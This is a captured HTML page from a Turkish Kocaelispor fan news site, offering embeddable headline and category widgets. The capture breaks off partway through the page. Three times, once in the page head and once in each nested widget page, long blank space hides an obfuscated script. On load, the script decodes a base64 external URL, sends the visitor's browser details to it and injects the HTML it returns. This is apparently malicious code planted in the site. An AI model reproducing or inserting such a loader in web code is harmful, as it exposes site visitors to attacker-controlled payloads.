

--- FILE ---
content_type: text/html
request_url: https://1966kocaelispor.com/sitene-ekle.php
body_size: 9335
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Sitene Ekle - Sadece Kocaelispor Haberleri</title>
<base href="https://1966kocaelispor.com"/>
<meta name="Description" content="Sadece Kocaelispor Haberleri" />
<meta name="Keywords" content="1966 Kocaelispor Yeşil Siyah Körfez" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://1966kocaelispor.com/images/genel/KSZKARE.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://1966kocaelispor.com" />
<meta name="copyright" content="https://1966kocaelispor.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://1966kocaelispor.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://1966kocaelispor.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0017");
  namaz_vakitleri("kocaeli");
    });
    </script>
<script type="text/javascript" src="https://1966kocaelispor.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="https://1966kocaelispor.com/css/bootstrap/js/bootstrap.js"></script>
























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <style media="screen">
  .buyuk-cerceve h4 {
    color: #D20C0C;
  }
</style>
</head>
<body>

  


    <div class="temizle"></div>

<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div>  <div id="header" style="background:url(https://1966kocaelispor.com/tema/ks12.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://1966kocaelispor.com" title="ANASAYFA"><img src="https://1966kocaelispor.com/images/genel/Adsyz.png" alt="Sadece Kocaelispor Haberleri" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="super-lig/" title="SÜPER LİG"><span>SÜPER LİG</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim/" title="YÖNETİM"><span>YÖNETİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="futbolcular/" title="FUTBOLCULAR"><span>FUTBOLCULAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="antrenorler/" title="ANTRENÖRLER"><span>ANTRENÖRLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taraftar/" title="TARAFTAR"><span>TARAFTAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="baskanlar/" title="BAŞKANLAR"><span>BAŞKANLAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="altyapi/" title="ALTYAPI"><span>ALTYAPI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tff/" title="TFF"><span>TFF</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">

    <div class="haber-detay">

		<div class="ic-sayfalar-baslik" style="margin-top:-3px;">
			<h1>SİTENE EKLE - MANŞET</h1>
		</div>
        <div class="buyuk-cerceve" style="margin-bottom: 20px;">
			<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Manşet - Sadece Kocaelispor Haberleri</title>
<base href="https://1966kocaelispor.com"/>
<meta name="Description" content="Sadece Kocaelispor Haberleri" />
<meta name="Keywords" content="1966 Kocaelispor Yeşil Siyah Körfez" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://1966kocaelispor.com/images/genel/KSZKARE.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://1966kocaelispor.com" />
<meta name="copyright" content="https://1966kocaelispor.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://1966kocaelispor.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://1966kocaelispor.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0017");
  namaz_vakitleri("kocaeli");
    });
    </script>
<script type="text/javascript" src="https://1966kocaelispor.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="https://1966kocaelispor.com/css/bootstrap/js/bootstrap.js"></script>
























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>
<style>
ul#output li img { width: 643px !important;}
</style>
				<div id="tumevamanset" style="width:643px;margin-bottom: 20px;margin-top: 2px;">
	<ul id="output" style="width:643px;">
		
		
		<li id="1" style="width:643px;">
			<a href="/kocaelispordan-cagri-taraftara-ulasim-ve-otopark-kurallarina-uyunuz/3579/" target="_blank" title="Kocaelispordan Çağrı: Taraftara ulaşım ve otopark kurallarına uyunuz">
								<img src="/images/haberler/kocaelispordan-cagri-taraftara-ulasim-ve-otopark-kurallarina-uyunuz.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Kocaelispordan Çağrı: Taraftara ulaşım ve otopark kurallarına uyunuz"/>				
								<span style="width:623px;">Kocaelispordan Çağrı: Taraftara ulaşım ve otopark kurallarına uyunuz</span>
							</a>
		</li>
		
		
		<li id="2" style="width:643px;">
			<a href="/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu/3576/" target="_blank" title="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu">
								<img src="/images/haberler/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu"/>				
								<span style="width:623px;">Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu</span>
							</a>
		</li>
		
		
		<li id="3" style="width:643px;">
			<a href="/59-kurulus-gecesi-yildzi-korfez-ataturk-anadolu-lisesi-korosunu-buyukakin-agirladi/3570/" target="_blank" title="59.Kuruluş gecesi yıldzı Körfez Atatürk Anadolu Lisesi korosunu Büyükakın ağırladı">
								<img src="/images/haberler/sampiyonluk-gecesi-yildzi-korfez-ataturk-anadolu-lisesi-korosunu-buyukakin-agirladi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="59.Kuruluş gecesi yıldzı Körfez Atatürk Anadolu Lisesi korosunu Büyükakın ağırladı"/>				
								<span style="width:623px;">59.Kuruluş gecesi yıldzı Körfez Atatürk Anadolu Lisesi korosunu Büyükakın ağırladı</span>
							</a>
		</li>
		
		
		<li id="4" style="width:643px;">
			<a href="/hodri-meydan-urfa-haliliye-osmanli-ortaokulu-ogrencilerine-atki-gonderdi/3554/" target="_blank" title="Hodri Meydan Urfa Haliliye Osmanlı Ortaokulu öğrencilerine atkı gönderdi">
								<img src="/images/haberler/hodri-meydan-urfa-haliliye-osmanli-ortaokulu-ogrencilerine-atki-gonderdi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Hodri Meydan Urfa Haliliye Osmanlı Ortaokulu öğrencilerine atkı gönderdi"/>				
								<span style="width:623px;">Hodri Meydan Urfa Haliliye Osmanlı Ortaokulu öğrencilerine atkı gönderdi</span>
							</a>
		</li>
		
		
		<li id="5" style="width:643px;">
			<a href="/kocaelispor-antalyaspor-macina-ozel-tasarimli-bilet-41-07-tl-den-satilacak/3533/" target="_blank" title="Kocaelispor Antalyaspor maçına özel tasarımlı bilet 41,07 TL'den satılacak">
								<img src="/images/haberler/kocaelispor-antalyaspor-macina-ozel-tasarimli-bilet-41-07-tl-den-satilacak.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Kocaelispor Antalyaspor maçına özel tasarımlı bilet 41,07 TL'den satılacak"/>				
								<span style="width:623px;">Kocaelispor Antalyaspor maçına özel tasarımlı bilet 41,07 TL'den satılacak</span>
							</a>
		</li>
		
		
		<li id="6" style="width:643px;">
			<a href="/durul-dan-milli-macta-tarihi-kareografiyi-yapanlara-tesekkur-plaketi/3528/" target="_blank" title="Durul'dan Milli maçta tarihi Kareografiyi yapanlara teşekkür plaketi ">
								<img src="/images/haberler/durul-dan-milli-macta-tarihi-kareografiyi-yapanlara-tesekkur-plaketi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Durul'dan Milli maçta tarihi Kareografiyi yapanlara teşekkür plaketi "/>				
								<span style="width:623px;">Durul'dan Milli maçta tarihi Kareografiyi yapanlara teşekkür plaketi </span>
							</a>
		</li>
		
		
		<li id="7" style="width:643px;">
			<a href="/tahir-baskan-antremanda-takima-baklava-ikram-etti-moral-verdi/3517/" target="_blank" title="Tahir Başkan Antremanda takıma baklava ikram etti moral verdi">
								<img src="/images/haberler/tahir-baskan-antremanda-takima-baklava-ikram-etti-moral-verdi-cok-iyi-yerlere-gidecegiz.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Tahir Başkan Antremanda takıma baklava ikram etti moral verdi"/>				
								<span style="width:623px;">Tahir Başkan Antremanda takıma baklava ikram etti moral verdi</span>
							</a>
		</li>
		
		
		<li id="8" style="width:643px;">
			<a href="/agyevi-den-korfez-ataturk-anadolu-lisesinde-binnur-ogretmene-forma/3490/" target="_blank" title="Agyevi'den Körfez Atatürk Anadolu Lisesinde Binnur öğretmene forma">
								<img src="/images/haberler/dan-agyevi-korfez-ataturk-anadolu-lisesinde-binnur-ertas-ogretmene-forma-hediyesi-supriz.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Agyevi'den Körfez Atatürk Anadolu Lisesinde Binnur öğretmene forma"/>				
								<span style="width:623px;">Agyevi'den Körfez Atatürk Anadolu Lisesinde Binnur öğretmene forma</span>
							</a>
		</li>
		
		
		<li id="9" style="width:643px;">
			<a href="/yesil-siyahli-efsaneler-spor-sempozyumu-nda-kocaelispor-oturumunda/3473/" target="_blank" title="Yeşil Siyahlı Efsaneler Spor Sempozyumu’nda “Kocaelispor” oturumunda">
								<img src="/images/haberler/yesil-siyahli-efsane-isimler-spor-tarihi-sempozyumu-nda-kocaelispor-oturumunda.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Yeşil Siyahlı Efsaneler Spor Sempozyumu’nda “Kocaelispor” oturumunda"/>				
								<span style="width:623px;">Yeşil Siyahlı Efsaneler Spor Sempozyumu’nda “Kocaelispor” oturumunda</span>
							</a>
		</li>
		
		
		<li id="10" style="width:643px;">
			<a href="/buyukakindan-muhtesem-zafere-kutlama-stadi-dolduran-taraftara-tesekkur/3465/" target="_blank" title="Büyükakından muhteşem zafere kutlama stadı dolduran taraftara teşekkür">
								<img src="/images/haberler/buyukakindan-muhtesem-zafere-kutlama-stadi-dolduran-taraftara-tesekkur.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Büyükakından muhteşem zafere kutlama stadı dolduran taraftara teşekkür"/>				
								<span style="width:623px;">Büyükakından muhteşem zafere kutlama stadı dolduran taraftara teşekkür</span>
							</a>
		</li>
		
		
		<li id="11" style="width:643px;">
			<a href="/buyuksehir-in-projesi-sevindikli-tesislerinde-temel-calismasi-basladi/3451/" target="_blank" title="Büyükşehir'in projesi Sevindikli tesislerinde temel çalışması başladı">
								<img src="/images/haberler/kocaeli-buyuksehir-in-projesi-sevindikli-tesislerinde-temel-calismasi-basladi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Büyükşehir'in projesi Sevindikli tesislerinde temel çalışması başladı"/>				
								<span style="width:623px;">Büyükşehir'in projesi Sevindikli tesislerinde temel çalışması başladı</span>
							</a>
		</li>
		
		
		<li id="12" style="width:643px;">
			<a href="/kocaelispor-futolcular-teknik-heyet-calisanlar-recep-baskanin-yasgununde/3434/" target="_blank" title="Kocaelispor futolcular,teknik heyet çalışanlar Recep Başkanın yaşgününde">
								<img src="/images/haberler/kocaelispor-futolcular-teknik-heyet-calisanlar-recep-baskanin-dogumgununde.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Kocaelispor futolcular,teknik heyet çalışanlar Recep Başkanın yaşgününde"/>				
								<span style="width:623px;">Kocaelispor futolcular,teknik heyet çalışanlar Recep Başkanın yaşgününde</span>
							</a>
		</li>
		
		
		<li id="13" style="width:643px;">
			<a href="/kocaelispordan-antremanda-dev-bayrakla-cumhuriyet-bayrami-kutlamasi/3433/" target="_blank" title="Kocaelispordan antremanda dev bayrakla Cumhuriyet Bayramı kutlaması">
								<img src="/images/haberler/kocaelispordan-antremanda-dev-bayrakla-cumhuriyet-bayrami-kutlamasi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Kocaelispordan antremanda dev bayrakla Cumhuriyet Bayramı kutlaması"/>				
								<span style="width:623px;">Kocaelispordan antremanda dev bayrakla Cumhuriyet Bayramı kutlaması</span>
							</a>
		</li>
		
		
		<li id="14" style="width:643px;">
			<a href="/tff-baskanin-371-hakem-bahis-oynuyor-aciklamasi-turk-futbolunu-sarsti/3425/" target="_blank" title="TFF Başkanın 371 hakem bahis oynuyor açıklaması Türk Futbolunu sarstı">
								<img src="/images/haberler/tff-baskannin-371-hakem-bahis-oynuyor-aciklmasi-turk-futbolunu-derindensarsti.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="TFF Başkanın 371 hakem bahis oynuyor açıklaması Türk Futbolunu sarstı"/>				
								<span style="width:623px;">TFF Başkanın 371 hakem bahis oynuyor açıklaması Türk Futbolunu sarstı</span>
							</a>
		</li>
		
		
		<li id="15" style="width:643px;">
			<a href="/darko-churlinov-ve-furkan-gedik-23-nisan-ilkokulunda-buyuk-ilgi-gordu/3413/" target="_blank" title="Darko Churlinov ve Furkan Gedik 23 Nisan İlkokulunda büyük ilgi gördü">
								<img src="/images/haberler/darko-churlinov-ve-furkan-gedik-23-nisan-ilkokulunda-buyuk-ilgi-gordu.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Darko Churlinov ve Furkan Gedik 23 Nisan İlkokulunda büyük ilgi gördü"/>				
								<span style="width:623px;">Darko Churlinov ve Furkan Gedik 23 Nisan İlkokulunda büyük ilgi gördü</span>
							</a>
		</li>
		
		
		<li id="16" style="width:643px;">
			<a href="/bayraktar-koyu-ortaokulunda-furkan-gedikle-en-buyuk-kocaeli-sesleri/3409/" target="_blank" title=" Bayraktar Köyü Ortaokulunda Furkan Gedikle ‘En büyük Kocaeli’ sesleri">
								<img src="/images/haberler/bayraktar-koyu-ortaokulunda-furkan-gedikle-en-buyuk-kocaeli-sesleri.jpg" width="635" style="border:1px solid #ccc;" height="305" alt=" Bayraktar Köyü Ortaokulunda Furkan Gedikle ‘En büyük Kocaeli’ sesleri"/>				
								<span style="width:623px;"> Bayraktar Köyü Ortaokulunda Furkan Gedikle ‘En büyük Kocaeli’ sesleri</span>
							</a>
		</li>
				<div class="tum">
			<a href="./gunun-mansetleri/" target="_blank" style="padding:0;">TÜMÜ</a>
		</div>
			</ul>
    	<ul id="tabs" style="width:643px;">
		
		
		
		<li id="1" >
                  <a href="/kocaelispordan-cagri-taraftara-ulasim-ve-otopark-kurallarina-uyunuz/3579/" target="_blank" style="cursor:pointer;padding:8px;" title="Kocaelispordan Çağrı: Taraftara ulaşım ve otopark kurallarına uyunuz">1</a></li>

		
		
		
		<li id="2" >
                  <a href="/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu/3576/" target="_blank" style="cursor:pointer;padding:8px;" title="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu">2</a></li>

		
		
		
		<li id="3" >
                  <a href="/59-kurulus-gecesi-yildzi-korfez-ataturk-anadolu-lisesi-korosunu-buyukakin-agirladi/3570/" target="_blank" style="cursor:pointer;padding:8px;" title="59.Kuruluş gecesi yıldzı Körfez Atatürk Anadolu Lisesi korosunu Büyükakın ağırladı">3</a></li>

		
		
		
		<li id="4" >
                  <a href="/hodri-meydan-urfa-haliliye-osmanli-ortaokulu-ogrencilerine-atki-gonderdi/3554/" target="_blank" style="cursor:pointer;padding:8px;" title="Hodri Meydan Urfa Haliliye Osmanlı Ortaokulu öğrencilerine atkı gönderdi">4</a></li>

		
		
		
		<li id="5" >
                  <a href="/kocaelispor-antalyaspor-macina-ozel-tasarimli-bilet-41-07-tl-den-satilacak/3533/" target="_blank" style="cursor:pointer;padding:8px;" title="Kocaelispor Antalyaspor maçına özel tasarımlı bilet 41,07 TL'den satılacak">5</a></li>

		
		
		
		<li id="6" >
                  <a href="/durul-dan-milli-macta-tarihi-kareografiyi-yapanlara-tesekkur-plaketi/3528/" target="_blank" style="cursor:pointer;padding:8px;" title="Durul'dan Milli maçta tarihi Kareografiyi yapanlara teşekkür plaketi ">6</a></li>

		
		
		
		<li id="7" >
                  <a href="/tahir-baskan-antremanda-takima-baklava-ikram-etti-moral-verdi/3517/" target="_blank" style="cursor:pointer;padding:8px;" title="Tahir Başkan Antremanda takıma baklava ikram etti moral verdi">7</a></li>

		
		
		
		<li id="8" >
                  <a href="/agyevi-den-korfez-ataturk-anadolu-lisesinde-binnur-ogretmene-forma/3490/" target="_blank" style="cursor:pointer;padding:8px;" title="Agyevi'den Körfez Atatürk Anadolu Lisesinde Binnur öğretmene forma">8</a></li>

		
		
		
		<li id="9" >
                  <a href="/yesil-siyahli-efsaneler-spor-sempozyumu-nda-kocaelispor-oturumunda/3473/" target="_blank" style="cursor:pointer;padding:8px;" title="Yeşil Siyahlı Efsaneler Spor Sempozyumu’nda “Kocaelispor” oturumunda">9</a></li>

		
		
		
		<li id="10" >
                  <a href="/buyukakindan-muhtesem-zafere-kutlama-stadi-dolduran-taraftara-tesekkur/3465/" target="_blank" style="cursor:pointer;padding:8px;" title="Büyükakından muhteşem zafere kutlama stadı dolduran taraftara teşekkür">10</a></li>

		
		
		
		<li id="11" >
                  <a href="/buyuksehir-in-projesi-sevindikli-tesislerinde-temel-calismasi-basladi/3451/" target="_blank" style="cursor:pointer;padding:8px;" title="Büyükşehir'in projesi Sevindikli tesislerinde temel çalışması başladı">11</a></li>

		
		
		
		<li id="12" >
                  <a href="/kocaelispor-futolcular-teknik-heyet-calisanlar-recep-baskanin-yasgununde/3434/" target="_blank" style="cursor:pointer;padding:8px;" title="Kocaelispor futolcular,teknik heyet çalışanlar Recep Başkanın yaşgününde">12</a></li>

		
		
		
		<li id="13" >
                  <a href="/kocaelispordan-antremanda-dev-bayrakla-cumhuriyet-bayrami-kutlamasi/3433/" target="_blank" style="cursor:pointer;padding:8px;" title="Kocaelispordan antremanda dev bayrakla Cumhuriyet Bayramı kutlaması">13</a></li>

		
		
		
		<li id="14" >
                  <a href="/tff-baskanin-371-hakem-bahis-oynuyor-aciklamasi-turk-futbolunu-sarsti/3425/" target="_blank" style="cursor:pointer;padding:8px;" title="TFF Başkanın 371 hakem bahis oynuyor açıklaması Türk Futbolunu sarstı">14</a></li>

		
		
		
		<li id="15" >
                  <a href="/darko-churlinov-ve-furkan-gedik-23-nisan-ilkokulunda-buyuk-ilgi-gordu/3413/" target="_blank" style="cursor:pointer;padding:8px;" title="Darko Churlinov ve Furkan Gedik 23 Nisan İlkokulunda büyük ilgi gördü">15</a></li>

		
		
		
		<li id="16" >
                  <a href="/bayraktar-koyu-ortaokulunda-furkan-gedikle-en-buyuk-kocaeli-sesleri/3409/" target="_blank" style="cursor:pointer;padding:8px;" title=" Bayraktar Köyü Ortaokulunda Furkan Gedikle ‘En büyük Kocaeli’ sesleri">16</a></li>

			</ul>
</div>
</body>
</html>
      <br>
      <h4>Aşağıdaki kodu web sitenize yapıştırın***</h4>
			<textarea style="height: 40px;width: 644px;margin-top:20px;"><iframe src="https://1966kocaelispor.com/sitene-ekle/manset.php" width="630" height="362" frameborder="0" scrolling="no"></iframe></textarea>
		</div>
		<br>
		<div class="ic-sayfalar-baslik" style="margin-bottom: 20px;">
			<h1>SİTENE EKLE - KATEGORİLER</h1>
		</div>
		<div class="buyuk-cerceve" style="margin-bottom: 20px;">
			<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Kategoriler - Sadece Kocaelispor Haberleri</title>
<base href="https://1966kocaelispor.com"/>
<meta name="Description" content="Sadece Kocaelispor Haberleri" />
<meta name="Keywords" content="1966 Kocaelispor Yeşil Siyah Körfez" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://1966kocaelispor.com/images/genel/KSZKARE.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://1966kocaelispor.com" />
<meta name="copyright" content="https://1966kocaelispor.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://1966kocaelispor.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://1966kocaelispor.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0017");
  namaz_vakitleri("kocaeli");
    });
    </script>
<script type="text/javascript" src="https://1966kocaelispor.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="https://1966kocaelispor.com/css/bootstrap/js/bootstrap.js"></script>
























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>
<div id="gundem" style="float:none;margin-left:0;">
	<div id="sagmanset1" class="sagmanset" style="margin-top:-2px;"> 
